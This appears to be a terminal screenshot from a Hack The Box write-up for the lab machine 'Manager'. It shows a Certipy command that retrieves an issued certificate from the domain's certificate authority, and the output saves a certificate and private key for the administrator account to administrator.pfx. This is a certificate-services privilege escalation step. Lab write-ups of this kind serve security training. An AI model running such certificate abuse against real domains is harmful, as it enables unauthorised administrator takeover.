 kali in 46.02-HTB/BlogEntriesMade/Manager/scans/certipy 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 19:58:45 zsh ❯ certipy-ad req -u $user@manager.htb -p $pass -dc-ip $box -ca manager-dc01-ca -retrieve 23 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 23
[+] Trying to connect to endpoint: ncacn_np:10.129.188.216[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.188.216[\pipe\cert]
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '23.key'
[*] Saved certificate and private key to 'administrator.pfx'